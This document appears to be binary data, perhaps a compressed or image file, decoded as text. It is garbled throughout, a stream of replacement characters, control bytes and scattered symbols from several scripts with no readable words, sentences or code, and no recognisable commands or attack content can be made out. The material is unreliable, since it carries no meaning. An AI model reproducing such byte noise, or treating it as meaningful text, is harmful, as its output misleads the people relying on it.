[�uc7dE�驞���fiV�j;w�s_ݫ�Ɂe�֞� ��\�V��6������`�K�����o���q��H� (�"]�� whڱUP)s����H9��F=��h��ɌH�t:�|%A��E%6�8v�L*c�7�f5h��e[�)w)�o�Z�f�V������g��W��W�Hg�QZE#tƦ�D+Wj��PW�Ҫy�u��H�J�&�����w���Q8�H �A�\"}'��G��j|�K7�w���jlW��wfts{',A��L�H�L���B������P=.G��Jz/Y���B<![/�+F���	]#�w��;]�'��}�,b7��[w�����<�C��?&U3��t+�'��va���_�wz�h��V��Z�)H	���XH�o��� ��y�:z失��A���BL�Lk���nI�B;��D]�\Y������so�G�����$]�G��dP/�JC�f�{���F65sa�prȗ�i�G��Jm�OeE˄\`(I	�Q(���ܨ����������z���iH�Èp[���y�E58�\�+����xG�ۼT�D�MH�Y5o+޶���%w�}U�T���ߞ�`)<��/t�m���M��u�	���ŨhH��t[O��DxP����h��i���
��p�������|���Z��H��[m���l,�����
�Őmĳ�]k/	}�Q��b�/�^����:v� ����b&4~���j}@��L�3�(������ˆ?m8�h��� ��tK�������,����Άär��<��:X��3��د�j�ϭi� 6������,��w��U���""ߝ1�ކ�����(Ϗ��$�^��@�N���dzC�Ϙ�֙���\L����K��h(��Q
�P��=PxD�������0������w8���ʤ��iS�v­k\8s�J��;"�	��ݡ�[@V�?��'
��@wXY�"��&p&(��LƘ����ڮ\�Ɨ�Ĺ�>��|D�=�*ˍ���Ȍ��͟!#i�81ٓT�O��(P,��x�7�m/S��j.��i��|���u|#2��� w?$th����E��ęS��`h�Y�v�t�\
��H��u�f�]A0ʭ�)�H��Yپ���8h�7;Q�h*<�-��aG&���y���(��ҙ�#����L�}8�5�G�����Kp��
1�SX?;�U�ͰI����P�%�c��YP(��@"�H�L��h��꫚�%�wA嬰��J ��@����!H%���ij�Oa��A�i@OL)�ݠ̀r�_��K�Čº�i�C��i�������� ��wͮzsu�+� t)��H�����i��04�:�θJ��@ˌ�X��V���������{�N�B�l^.�����è,� �d�[��?q���h�h��aj��¯�O���F���f��H��"���.��#� ���ʇ!��@�R�	�8��.h3�z���S7z����[�D�߄�F��U`΃Ҙ<�W��I����[̮J�yz���+ }�[*�B[,��G`!ĸ��%������pT�H�ָ�7w���`�-BF ���#��h�
;���
�ے^g��K�A�ˉϘe/�i�ر�X, ����mF���̹` �g*����*(<�0�Y$����#��^=�;,�q+�(ZE6��0��4X��� o*��7N�/�b��")�4c��zA��H���^�Mɩ!1lO�.���+��/�^;�Ϟ�sE��)2$�T+K\Bl��(��r��h.`
յq���=����e�����@�gx}\����B�I�w�xZ؃�I�6Y
�l3R���J���;����X�U�N���z��T�ا�T��Pp��"Į׿��+(9ӭe�m�I8�A��T2l���sE0�+(\�2��8o���i��q��Z��àE��"���v����N��GzH����-k'Yh]��x��P�k� ����t,JB��lq���ʼ������h�A^��h�گ�
�.E�h\�N�l���<�L�pπN�:�Eh��7���L�-t'�s��w/R���y����&P��qQ���Gd0'����g�$1��3�-�䊏����Q0�]ܨI�٥�o��֎������_�E�%m��{D����Z�0KhW���l��N2%�pADT�]0L��O�(��3�s\y����nM���D�:��^�L����U��4��Ws`���6�+�Ԋŷ�wEU��'�#LWKw+iǯ%�:�^%��GZIq\���R����<ud������fᒕ#twM���D�/Mv
,=J	HJ���b���+���u�aw%�u��j�H�ʈ��֊��ǿ�B[+��� ���x�:Њ� r9�V���&���V�/����q;���0pm�E��*�\�8�q@��MdP��T���o0���My2��-D`�ٷ��ok��Q�W�y��U�*�^)�����ߚc����f�)_�?�����J��FZ��	� 	����������=ݚ!���� �$����W�����w�K�ډ����b�Ħ������	���O��㮹�b���P�Y��_���p��p��`)�bx��������J���H���e]�Zʈ�P��ȉ�����Ȥp�1�Р��]���
Y�꘧�(������X�ԉ��~�Ę���6��ʩ����i�f����]��i��h�=��o�`��Ғ���t/?�� �����y��P������8����w��r����
#�[��0m��_�~���	�wۈ�yJ�K������Σ��|�����	�2p���X�Ѡ�,@��҂�� ����Ԑ$H��b������`����f؍��҃�ފ�g��I�Ř�E���P��8�F ���Z�(܉ū����؁� ������,	����M� :͹���j�����3I�qh�}�ܾ������|��;��`�9���8�Ѹ���f�ޝ���M���}�Έ�w8����g��wH��\�w���P�È��8�w���芮ɐ(ܲYͫ��9�}����� ���8����������� J�0����A��`����~/�y�ݟ	���a<����>/v��{�:��I�������!������:���"���X�򩛕�L9�(���ѐ�zI���L)���	�L�܁Z��1=�}��h�ȉ�p���i�n�!1�g{������9��_ݍ%_�i�����W�i�Ѹ�|O����x���w�H>�*����њ���Ka��?�I>���T�{��X�:�����!�(L���1�ɶ���Q���0�ǲ�����j�
0���讨�P�L���8 m_�����܃q���/����7��p�s�+�� �I�9���*}�  ��9�R��r.��0�뭉I^�I1P�|���?����Ȉø��H@�f�Ӣ�����2���*�̒��.�r��@������H�:|���YҚ���r(�2��i�w�8��J��9ɐ �	+)/ :�!+-�R��Ұ�"&W<�}@!|B��'�m�o��,T�,6��m˅qH,��	�J�&2O���9�˼I#����$Xߑ�z#�DʳA������S$2+��%���8��)��)�{����,�&�	 -�'��a�8���O��<J1<`r�t'�m����<�\AjL'-b;؉��I�(�̗w8��˗˗�2-O��뚛��{>�&��7��˼�Mr�I��w�.�ۨ��� ��H�^2 ý�2ɾ��΋i�p�s�)?�������Ҵ��B&��=Г�����ϓ�N�w��'�2��=�S��"���'wx��n��
����8�a�9���5�?���zA�sA�Y��й�ȉ|����9;hѨG80%m0�
�N��r���1H}�&ǉ�4�	'�O�up�%��)2ĳ=9`�6�����)!U�Ux2ړ38�wx��X�Nn<�-�H�9�=�wt2���H��Hĉ�� ��:����˻i�M:>251����|��a%w���m6�Ӛ���XL9?�ȅ�7�1c �/4��.{���HAJ1�t��CJ��I�ϳ�_��؀�N'K��۱�U﩮��0�Ms����B��9)��K�O';�8�����>���ܤM��VA>i*5�ɗ^c�02���ٚ����`�.��l�cs�aQ�󱍮��&Y:�1���N�J���y��Ôt�6�����9_�~�I��w���~߀�r�v`9_�NnOQt�<�s��Y��fHe��z�?$sŽtD�),�پ�9�Ԛ�L�d��#7̔#4D��h�r�CUN��,�}K/2�4DȄ�I�;�H����D�X�ȅ	�*̛�±�$G���;�TE���Tt!�2���TM�_�a��\�4�~��d�dh��T&��=~R�@�[�I���x��D󹉽��BDp�~��c!��t��%��M�ȔI������5����Z��/�1w�ب��%��kX���tDF�2jt��>���!K�Qh\I�N�w��h��I�Ux�՚�e��hQ�j=�5Q��'(�4R�U��}�6�������X�e�a���4Mkb(^L���E���C�H�`ʅ��I�1��%_򀪥P�)�4<8�*�����4D�����H%`RV�2!p���=����R�~�n���N՞��(�b E3:�R�م�HR?e��i�|y]�ʛ��	�U#LV#^�Ґ���L�M�E�dz?/I��Uw������:TU M$7�9�����"&�����EV7��u3�-W����U�'u��Q<�\ǆ�v�!Հ���Ņ���R����vh�٨I�Ÿ�6E���?��T-�^Ozï�²SZhr������N��M��6�	���7h(�x`�h�@��#7�KÒL����I�*���G�!�aI9u3�T��>�.UW�m�����e��)Q	����G}��ߊ�*U���+�n�Yn�t]�����o-D-Q����$;YƴXF�w,>?Xp����7Gh`�#:���خ�jU���$�K���A�(�(���lA3ޔBH���U����b��b�hg��nǏx�	\�h��n��;C�(m���^ګ�!L朋�����O�o�i��?lY֐��eI�ݹ�t��͜��(���lf�ۨam�f�A���ZN�;����\ب�g�eD甇.f����Nㄴ��S�(���՚y�E�^���c@!WғE��}��y��+u�¶����m� }���Ai�ۘ�w�i(tSr�o��eaADނ�1$e�6$̅�X���|�A����A�|���J��2"]|������sN6C��hǹx�-lYD3�f�r���bhd"���G~�Ɍu���'hfi�/3��hx�>}�U�I��ۻ��6���#��e����d���!�
��!�q����A����F���r��C;+$�E�o�.���w��"�Xh�����PXi� ����ي�2��Y*M�k<�A���>�P�,���ܹA+��ː���w����4�ѭ/�˥NP�hǁ�(��A�����dn\c�8�M�H���� h�j�0�Sr �Aɵw|l��I��6�Q�DAx7�'�qO,����E��Jj ���4H�J�v�v�����F�ŏ/ҏw-�S���;�[rBlO+��n>P]o�k���p���A�ʅB��/��t.ub��� �ϰ�|a]#_ȅ)���(�
�?� ���v���)5���(��Y,!��E��ɥ)��d(�w�H�C�wH��'�@+�p��d�R���K��d��� (}�<Y!m>[9��B���� �#�@���ౖj�z-��&O���z����@�K�{>Ϭx)Az���x�Hu�"cv�H�2f|��=z�XHQ�R-�����	ټ�{	dJϯs/:C���Lд����z�y�ƒ��� 	�N����]��T�3�1���^��!����&��'*� �^*��!�I�}��*J�	�\����Z�Y����ۇ�g+ީthw2#R�mb�լv��V����IՆt/�P,�>Ҩ�}(�).�ϻ���p��y)E�I�;0�e�ޜ}�Ɛ�j�����I}]e,�`����^b�ڞ�	$H2ׅ��_�2���g֢,�*�qu`���w�g�C��#�S_Ew�B�V�U�?ճ]j�'�| ��{�S�#�"����Da���YY��*\KD�R�Ŀm���M1�Z�)���Tf��S�B��O�Ģ,�0�`1�b��w/:���dZ"ݶ�0�HwD�?��}B�����RF�b�M���Z��@��_#�2�:Ԭ`�r'i�����:wd���\��\P��X�� ��̰��t{���������f��p�k����]��7�h�˛��F���د�	4��0�B��n(e��n�^��/	��?J��$���8	�,��
�4���Qߍ������W"��H�Po�� [�|��uda �[L(x=5a���R�Q40���@��N��}��9�ʜ�G�N����w�)�9�ƽ&	Ņu I�k��qO��������i���	����"�M���;)�l�Q��|����{�š�ii��Cߝ�h˓�`� ��\��4$c�Q���x����,�`[���	�H�G����D
�lZ\Q^.5y���ck�[�j�p�,���˲Y�ɨ��O�`۾x��a�;�x�����E�8J|���`�@�hj��5��I �'�촥�Y���k������\ܯr���K!P�L�c��8~w� ���{Z���N���ka�t���ћ�jҘ�^�l� �Ba����=Y��4�]�F�0`�X{�ɜ��`��]��܊�)���m 
����e����ã0d�	J�b��D��3��.��PM�`�(�YC����\Z����D|)�rQr���ERtbK(.�� ��B"��т)�Y�i��|�w	�;b���A�����Z��hԟ�s�`��û �w9Qᨑ%L���Ő��^B$f�(>w�M��2��R��<r��c�t� 6�l��__�Z��J���S`:B�\��s�Z�$@������P,(�n���~��s2���l0ٵ��k�@<��0�2��g�r�(�`i'��.���0��ʎ���tW:n��娉�D�=����@$����\ݞ�=z���=�Ǯ��*�S�:�J�MM̨��,;꒞&�O�P���r듰�X�����l
��/\+�J�v�?�>@kRJ�h
���x�H���RwDq^�wn��RV�Z�wTϨ���������$5�d���6���=# ܪ#ƞ��2�� *���8��Y�����;5ue8d�_�@�|ݾ/X�����%͔���;+Y���b�,#ф+&�K^��.��	I������������j���}�cHt!�I��u��G�� ���Q]�6OHn�
" (FV��.N)�:`T�L�M7Z�Ь��#���I��Po��rɤ�/ TM��z�O`���uj�w�"��C�]�7� �����n?!�R`.�-�4��?!%|0o�fI�̼&M��l#��	J��wK�p}c��:����R"q*�;�0c�{o��d|P$�l:�sB�(`���u�~J�j�n���l'����MgZ��>�f�g�w��|c2P��iTb���F�x�UG��50|��w�V�km���W}Ԩ��qE��P/��!A��2D�'��5$�N:��X��9}�
ĞY&Yp�\ЗW��@�|�Ȏl4�ӧ�$.w!4b0�	6]�u
�F� �>e�K�~�H��7��ɝ���4���ps�I�IS�*�� x!���߂�ф�T�y�ɫ������7l3��,ɯ�?Sh�9Q�;뮏��Եp9��:,"���ʺ��W�W���*HR`2P����r"��k�Q�|рJ�KU��Ȅ�*I	���� ��!ʐ�-�5pÀ�JI� ��!
06.xJ1��
��؄M��˰��5P���}"L蛀f���ҥp?LiV���w��t�蔃�x
��p4��e	�}��H7�Mۨ�T'�H��W�K�d����H"�H�*�����!�;�|�̲�4�M'�K`J����H�T��� ���	����M��O�Ȳ���31��� ��� K�C#��d�T�+Y���6{f*��18����;���X�M���k�A*�W���]���L���ˬ�N�e�\� �[1,\���/$�p��AI�<��OҀkS�&t���(j �"�X5ӄw/��=<���(�AI��N�c����5� �<�Ŵ *�����+��MT�7�����/=��N��̀��8)�k��+�DJ�2\0eQC6�������^�ɫ� �������CN�QĀ�D,=�>�LH[��T����J�jTK����Ƽ��ƛ��.�a�B���jY� �R��2&�QIj�������� ��b��p�|GX3I��0���!6����报p9��G.b��Ǎ0@d��SF�[w�3�����Mcc�8	���r'.9	� F*iN���$G�?  9kۀ";ئ�J�H��!G�Xy��	�Y�ٜ�ڻ��a�=0���%qE3L��ј\L�� �#@�G�%;L���ةuڇ������,�'xA2BD|���݁>��"qZ@�}������۶����D��RP�����3 K+Z���-P&�YN�8��Ϙ����e\�"E�:���@��yL���]�� A9�/H�!Z�֤��%��}9��}�� �0���5;���*9Ȋ�M��L0�� ����a�uC��}�hM���%��hܽe����%��!J��=P��c�B�6zD�U����d��{�	�<�IWy�	M��m;�P]��PV�ݎ���"�xU���G\��<_�a�4��˴������:�x�}�Q
���� ���q����w�����c�։��w�w���8(I����@xכ��.� 	�[�����I9� ��H�K+ 0��!Z�����:��J���bTA;/Gȕ���@����P�)!�/�+�bل+Ĺi����ՙ\t�J���"�C>%S�>֜K�U/�eVM3<��7����,Y����0��~�R?��[4�����G�g}!�!	����넦��8��mS0�c����UX���fT�<UD����'�Z���9|��I�������;��Ow:�$f{`����*nO�p���oI�_�;�l�����ٝ��<�ڮ� ͛��ݛŜ�V�����x���|���@��M����Ή�P�\� M�
��ř˄��`�ő����̕���Km���n�W���1����!��-�C).R�]���Ͽzn ���^��ٮ�ҙ����Ѳ���V����������O�>�܍樨��̏k���Y���P�>aa�ciȟ������!oұ q�wϪ���Q��w^`�΢���䄡�ra9�i���e?�(����fab�U=�I�2Q��.�I�
����5�`Yݹ�:x�����f���F��?��� �|��N�����f���a�N�R��h�4�g|X"Rϭ���Q�#"��*��t���wT�B�w+�C�z_��kV�XMi��,���a.�ʐ)Ñk\�D�����p�@���x���\���z����x�cz���C�.�d��7V��N�\�g�X�w��6$򄪉w\q熌��{�V^��k�,ঃ����>��q�VaI|����$V���@���0<8���i�a��Q��}ĝL����ci��)��G�F�������5�Z�Y�� �L�Ԩ�H�h���$7C�e�u/�T-�Ps0�=D�����-*�]�t�W����
{������ϭ@}:���5��qB_@p��	 "�ʜv��1���1Bk,�3�m��l@��=�cؤ��0���%�\;�{�p�pE��"ޗw�ܥ��E�@Q�.��&����,�< xKU0&�.���r��4��{h��L@��j��h	P��I�U��ėo�l��B���,�����}"�$���Cu���t�*g�ź���ΐɚ��h��~�j�Q�һ����ˍo��i]���1!��A̮����X��^� ��������f�aM�V陀�+�48�:�������\��қ��H	�|��c��:h2�����?�ż�����+�麪w������Ɲ�
醛��ĽWJ
M�J��A��N����V3�X����a��X�6\, �(�Q˙�V;�s\-��8�-â;��sO-����8�ic����k��[��B��P��F��=�����&��3,��2�����[�aв[J����\u�^M%��B��T�\8(����>k|=�B��n������Z:���@DT���cĿ�l�(|���o�;>����E�;`>V�Z�SR~r=wX����d���P��<��"D��s�b��p<��\ς�yLٛ�ۜZ��X���fN.��@n̠:�q��`�@�a�b,��q���؊�� ܄�V@��h3��':nҌ�`�e�`I�a&�ޯH�l)3U��VZ��HԪ�:�(� �s^�lc��L)\���
�y�E:�/,���%�/*�;�Ȫ �	�����
OiylIB��g��:\�J��#��R>��I�;��ֹo�1 �1w?���r�+نl��;���{,��P
n�ܳ��ǌ&��:*TU7*�Y���{��?�~���R�
�a�	Y��Ԍ�W"�Xě�z_��B2�@z�hl�F�FJW�~�Ǣ�Z�|�-���PP6�-���:�-�Ql I����f����[#��}3�hĩ��^y�Lx�@b�b���ۚ�uAO��8������ZB�0:�U���p<��DᐱM��Y�S��,���t��:;��)��iS`3�J���wp,О%颋�K:�:6��m�_Tnv�>��c^̖��ӐN-e�@�6�V�� ���LմDɗl��d!0o̗&I���3YA�.�F!��O(��k��;w��	�re���S�&+%�]ݴ.0��&��R�F%�j��D.'�(��F�	K"Lke�M�����-�~	�f���TWvY�rBDNH���ɞ��:2]��`�#�EH�"�J���a� ��蘴	#�zt�P��r[��o��3��6|���F��~��.�w+�SF<qu���wx>�h(jȪ���H��7�v�-@v�:JiA����i)�E�F��\-����X����	ꌉ�|��^�-*�b��������7��	�bH٬����H�_�M.��E��Y�R_�v~��ѡ�	���������ɤ>��<��А�ˎI����gγ���^�D~���E_���^O�����	�_�"��--�%	ꗜ͎���-����!���)����ʞi�q��>��w;��^����Q����E?Q��p�V]�jm鐟��̓K������d�U��wX�|�������𓝭���a���z�T~�e
�U�����p�렘��EP� �?��I�~�����xiٗ���I����՛�����(�xh���:���໙� ^,��_�Q����w�]����@੓����~��~޲۴A\�``�ή��Ȭ�����wˠ)��ܛ��≊�w��v(�L����*�(���+�]��a�`�������a�A��.o��q�i}�t��"�	������/�e���9�\����պ�3p��x����������@�A����ј���đ�����ޞQL�p|�k�������Mp��Y�\k��i��aw��z  p��X ������z��N������a��6���R���Y�>��̐Hꐎ��M)܊
�l�������ܺY��w����9��1�"ީ3����I1�a�A���F0��ޞ�~��念��;	��'P�Li������b8�9��"�A]�����K�^p��������>�~,[���/c���>�I♙����!���)XL�4���*�i���i�*�b�uQ؎,�㫎�)��l��SsL�yz+Ȳ�w+�َ铂��,���I.�_�n�ۈ�9� �(��X=��=j��^����?�w_���=��K��<�����A�wx�����@���)�2/.��R�R��-O"R��L�M���ڔ`��K���� �@����".�H��PM�	M����.�n�>�A����|��y��Ё�RP <i$�/;����� >��a!S����&�&��&�Q�kb o$�]�Z���.��Hz��8�
�oI�{�~��(�
Q��O a��&�/Z��cՐx�k��#j�Y����ܹ��w�;���M��O���m�&��C1�c8e�����9-x���?Iӝ���(�����a��~;��&2y�����q����h�i/��p֢��� �����}��	�q���O�8����؞��<��NN�!��(�ʨH����=��9�3?�8�oh��3��X�������#��Xؐh.�I����B>:�����	�	�?�#������a(��ȭ��������R��
��Y2il��=9*�(��_�?��w�	^Y�謡�q9?��4ɹ�9�
,�>�)) ����*��Ֆ����(O^�-\����|����/.��y#���X;����bx���2��ΞF����7�y���52i7wB�X>������ޙ��'���w?a������R��h����h���y��ѓ���+���&k�����"��=�l�cH_������D��X�898iI � ���^2�25ZL�D.C�~���62��B�J��״���)�I�Ӌ��w���ީ�@��_������<%B�ٔЁ�([�؃�ͦ4� ?	�����H6��up�sm�ϩ�y@�DA�C�[�<&#2m2*l�˥�1�������U>�i��@ݟN��N��X�����ˉ��7q����%C,
�4�k95:"���MO�B};�B�9�TG�1���oa�sM��oEȚ���F����/�9I^�5�i��( 0y;������%�,8���:ݦ��T.�t��HB$t�bh����w����{lT��Q�/*i���(���Y_�A�)����Q0�25���n�����1�r��Y1��E%�I���h�����C1��n)Y�I"Or'Ö�Xغ��@�I�Y�E\�u(pY�ی=�Z�kO�{�i]�dB�Y����;d9���?D?�5[$"\~L� 鋉��Y�e���} ,sa�x4�	읻J�k˾�B:P��a8S����5E�@0�Y����@��~L銩RE�Y�5����/��P@�(��w�ۧ����>e��ù�U���LϘb(���@b�b��gU
L�0HՖ�>y?��q�w� �Vm[�PT��y�\��R�<�%_�^TR���9�Y.��y:�c���	�1��@5UB���IԦ�^{?_	�_W��Tn��{��C�S[���٘���h	&�U^�\�6>��h\eF�XU�2�4RD�+�1e��eP�)j�Xj�E��K��x��n��� �n4M_��hqΞ3\QO��N깓ͳ8���>�2k�NEP�w.:����6�}�"��P�i�zXS���LoZ4��!\�����N��h�f�����&����8V�^$���ʖXc��j�`�F^w2��\��˽~�ET������?����j�i6v����bL9��HL�c\��iλ���RQ��f�#v�O�!* ?I��YM�: �b�V,���	�.�2;Dl��Dvi7V≇��/jZ�YЁRe�U��i�+����:쀵h�J��>@��o^�mvIC�uf�J�� "w�BQ�則&���e�	�[�Y�c��hn�?��c M�L&�ca������W}���z��o��A��d�Y�.�62��nߕb4ZB��hm�ix����|��|�!�0V'���n����*.����Ğ6D��G:6�"����:"�MΟ�+�O�j�P�S6��6����{��g��q��L���g*.�:���'��XKL��c��
oaro�SX�dX�Pv�Z�����Z{�R�P��5Uٱ�=�HW�0=w��V��Jӟ�v0�vos= ��$d1v�IX�.r��`��5r�A�Ԙw��wv	P��K�	��)��K*ā��,�Y*M���F`[�������	i�M�9��iLȌ�<�[-��2�/Þw�8�y�I����r�a� �)��������햙֐��lM+���,`�hI���V�pJJ�wi@�yl�H	wE��hk�����X��m��8�ۮ�D��b!�o�)�̳mJ<!�������MА���q�w�&�I��
�֔ ��?��	��4K^fU���M 	+2�dQ�����k��Nε�|�+��~\dCgFc���U�}B(&���P�"�u�s�>S�3����	J�
b*��è2�����pJi�eʴ����j�g�C�4�ǨUD#��+�g��re�u�s�Т� �ڙ���Ţ��*e��9zJ���G���陂� `��wC(v)C�2fh�̾�cK��\��9���ǭ&x Xp�G�ֲ��Yz��+��we��d��|��OYH�1HI���P[��<Ԍ�o�*�&�&1�[5R=*�v���M��a��k���y�-�k��ȋ=���>��G_-�$F������
 &�����JH��(��LX�����	�|੘��!�y�j[�j��cۢ>����}�����S�)���;�ҐsucH��陏�����8��C
� ]���]�� V��uo���X�(�*���b`r*�оxvi*��ؤ�wؠN�,��1�G�;��#�<c#��X����Q���㦅�Z���F
H���� �fꢞ�d?W*��" /t7V·� ��\詇� $YV��כSeO�<�|��xJl���h�>�f�T���e�K��pO�H=�o�4������xz��-ú/vAO�������&=B�k��M\㙔Ь����	0��=�3c��U5kۧbh(𪚔��--x#�bK��|[�Bν�I���J��
�\`�.Zw��o�������%Yo�Pq���늦��� U �
&t�琺��H<.���
i�����bbͭ,+���-ቒ�
���	�0�/ڒ́�F;���\#˓�ξ�P僋�(�Nʢ5����J�����LƲ��`�����j�`�/D�nc�+$��lK����ʚLuN�S�R�6n/L-	����y�M���U�d0��3l�*��b��Ɇ�H;͔�	ųLD�(���͚����$�w�X�I	����'ٸ�#��K�N]��Bk�bn���h�B�D�aQ�� ����q���j�����=�����ł</����-�����I�ٚ�8�<񄸢�IB�H��<��k��l>4$��q�$K��;������
Xd!�2��#pL\(���i
��H�CZ�(���Y!\�
��%���Y���ВF�{ ˕Z<������� /�H��$���.��N�Gٯ�F�ɻ�J��|��uN"�=(Ձ���0\w�団�@r��L�Ea-�ҍ��<���������(X�^���s`ݭ�k}�]�.��8�
�z�W��Y����� �~��z��֯��$����x����(��e�> Z�L��Ќ��i���K��"(���$O�ܾ��,^L����ɏ�`L�r0����-J�7FB�y[�(cƞ�	�:f���1�L�sT���o�(d}(��2����������`�Ĥ��9G�"(Q�Q���
� �Y�	�Qu���w8��5l7ׂ:��|�F����`� ���'ܬN�i? �lX-L�08IA����Q�0#��̮��6z)�J�6/�t���/� �e�#ħN��C�)��;M������қ�P$�H���� :�T��ʹT��JJ�B�Dq%���Ћ�
��4��m����Z�������IP�r��)�����}DI���~:$��ó��C��~hyEٰ5)�$ż�m���'���U.��0L����ڜ��'��
].d��[D�&wb�m���1��,7F*ď8:�����f��;N�%I=��7��:���!��kL��
�8M��	��V �v�A*�I8�*e?�%� 㾚���Q k�)�|ʮ�/��{����C�u�ȢԸC���o�z�ɛܜ͈�vK� ��n�/q/�����7- ��ɏg�4AoC�i��[���C�z��9vN��U��<�i��=v��̌I!�X�����L�> ��8��q���Djܧ�n�Wֶ�P��� iY��wK���JDx�$�bp=��"�a@`ZlL�r�*X"|>^��O��J*�� �����+�dJ�P�r�(v�`肯(�uǘ�GQ]
�
a�+A��fa4q�:��a	��h�rG9$a��# 0m�#9�ϐo;�ӹ�0�n`-` �YR�Ck67@����x�R��q��
�l�|���\��Ȋ��
� |S�X��$�(��(ZȈ�(I�(�[��`�����I*�`ʧ<�� ��6G3
��9�"U ʞ�w�����/�*N�aK)1��ن>j8��ɝ�%@��h��;������� �� �Ő����4̨dɵP��䷩,7p['�J�(7��̬
:�������#��s+��4�[	�\�@����8M�p��2>9�qq���5K��0K��4J�S�lЌ΀�$ ԓL �,x�� ����X��ʕTɖ�
�p��̊��OƴϬ<���O���ZHV*�V2�r���$Ұ��8��X�����XM Ď�P�C�w�����2H,����930��Ӻ�{)�� �HN�S?���NK"r�#��`���ϖdI�dɗt��,O����l̵���x	�����z�7������\ɫ,I���������q��h�_P��NޒA���4���C�	�A�a�AX"��MH��(�O~sk̕t���D(���J|CϗT�� .��,���M+�D�\'tB8<�]����/:7�@M�������A�Co�:��A�L�w�%a`�7 �c���
M�h�L�� ���	�B@$�bĵ F�Ϫ�J��B/�B.����J�lLgTɕ�J��@\t�9�@��@��ʕH@;�ܲS�)"�;:�2tŮ�����FkĀ/�K�:5�C��	$���p��L�M|A�dA��-�O�x��(
/T��	�\��P�ΌG+�ą�ǒ$8������ˠ����)K��rGA�:�3+1��	�4d�v�Xi������� �˨��z
Ҹʅ��'�M$DN��g���Dw��ϛ�������{��ϐʽ� eLY��@ ���0
�J�P(��#��]y����:���A�81L�6 �%�(Ze;�� |ͥM��6���\�ÒDB��̄L�E�XI��ۢ�
�� .Ā�p�ZCB�F~KY�p��E����5���^�h��h(�T�)���)Q�	�h%1���A�4܅ɀx�F�{��% �8��4
ל���ϕ�]D_��M��Ć=D���f,ϖ��[Օ��U��0�ά۹=��E_T�w��_�������JZЄ�zǻ������� �� h� �,�u\�]��0
�xM�d�聂�	�T�ƨ��]_��+�[��e�	�
�����
� lP��
�'���P���\	�4���͓�^�����Q�����Z0�+�L�5�=����R9�0��X���	 U3��]�e,�8G��]l�μ��P��	�8L���/uݘx	���e̊�(�Ȋ
47�� ��}M�9ƸO�X�r;	r+h@��KwY���
���<�%��� ��<hS���7� ����S@��XO[�¨C����M�}B�(�/Z�Uėt��� ! �W�
�P��s����"_5�Ӝ�Qi�T���E��"/���"#h
��X��6(lE��Ā�зl�Pae���Ǭ<�I��x���R*l��̈��@TJmWzS��������P���h�p��P
�	��5��3@���]�J�P�57��9���ɘ�ن�{�2�ѷ�Ad�i�w�& �X�`$���iD��t�},FK����/b�; +����	�B/\]�P�{�۪&�1��� x�7:��A,�=�	�E�&��������%�xh�.��P��5=b8�f���GsB�����LeT�	��\	H��!I*͔�����	�Y��l靀��&[���S���9|�	 �qL����c�8��5�L�c�ǭ�ICa�����N�^��� ���R�� _R����^@�\����p�R����a$��^w���� [��Lw*X�B��C��@�N$�ZY��4��ii8<��w���i*���O� �X	��[�X��n:���ķ.��X�O�n���}Db\��dݘȊ��
��ʀ�Fv��z[U:L�r�N"�aI�f9S�Cw�mg�� ��m��
�������r}�`������DMD�n]mo��p}��&F�X�p}��O�L�D�Jr�q��MɡL�?��
=�0��F�13Y�Ч	PYr=�@w�`����lB,T��
|��)�� �I�  f(ݳD�d�,L��B�D�\���� y�J�\vh���3\�c�%~ӶA.Ί���\�f/6L.l�GdI�N��v� �D. (�O�\F� �ωo���G��z����(Uc���tH�î�<a;ex�v8�/m�★�8�vƀ�t�7y�TT~�l�h�D��	��FOMt6����fif��eB�@/2��J��D`X�3\����? (Є���t�
���w�gywW��Y~�{E�n���U]���֭lE�`�ʫ����@$ �t�Н��ƀ�z���A����1��g�IHe@��ٕ���7yy�׋�ٽ�n�zFL{f��^��n7��F>ϒ,�6@�����v�ڇ$��盵�
�0
�{�f��{`v�z��A������g�۵%����������|��f���:� �����}ny�����dh���J��b���ҝ�� ���S�e �^Ά<Z�����w�g��� ~�A.W�g���Jz}�p�v~�q����*���h���0�a54�x	��
I]����O����fi����P�DBF��CMI+���������pZ� �.Fퟄ�Gg�����Er;	�UƬ��e����E-^�9�
L;S3�i�����
� �kd��7�/>�m�/��������_f9_�e �0/ǕP.L��퉏��4�i������`�$kH��P|8������ר_:�7AV�wN,tɇpH�r0��G��e�4��$r���2m�w&� P�U����-F���	Hu:LN'��^�Lg&�_�J�"�3����nN�t��aG��nD��n�� ���v��I��w�QX{'J7�3��,�(�Nw]:������+^L����:t������p?,�F��zd1��$��va�J��*���]�*�	�(�l�R�����|�G��
\d����zDo�Ħ�g\���V4�	�iX��+�|��s����w�Q��������٧M�������6��E��;N�jWc
�r�F��g���\���b7����2��A��t[,!je-����-�RP��6��\+ͨf��*2�r|�Jv��~`�mW\!�L��8#�\����ͥ�\Օ�ʭ�i̤������ �	�bm�
�98�Ԑ`h� �Q�F�P���(ύ���	ĩ��J]>�\�^�(��*�h��k�I��.�J���ȅ|�Pڶ`����Hw����h\��T���z�÷fl����@��ּ��Ӹ�@�mU��Ψ�R���G�=���r\\������3�(�L	�����Ο�?��^�\lK� xǐLA�b"֤��l�����ǣ����=\�.ޝ��Z�aȨ��%�,<Ĝ,��� �)��	���d�)oV�����Y׵�?��Fſ�G�~��[�L7\�
VВ��ฉ=%�L�
1o.#&ժ0�/Ɲ�d[�|G��a���������㖵~w��q xʖ�����DܟM�c�-��-����.��[��Am:�A �
����B@1���,���]��%��MJ��Xl�S�y�'�2\F�����9�8_�������H(m�T�j���`Z��U�C�lB[(�#�J�g�����E���a�ͭ�i����ښbq��9�Q���v;��Ml�����+�a��� -�b�?��$n{�b�/d�)
>�o��f�\g�x�4�֔ҭ�64��J�#�u�p���w�G@E[�ڙ�a-�����F�E5E�@[���ŝ�G�P>��(	.���vϙ��챈��p��6��	�̗��PTh��3 W.�+��-�Au���ܮ���Q���(�-��IL� � �����<�,l��֢��Hl��]������m(ȡ��� {�9��S����ƨ���@�r������҆�[��-��;����-�*G��L��
���P�ݘn(#@�N�;����A���j����w��Y���뜐�@���� �A�����Ȯf�y��ر �)Ι�tk#Q+��*C/���<L���"l`����Z>��8;�B�@�)a�~`��h�*�	qx��|� ����%p�ܷt��B^�:���
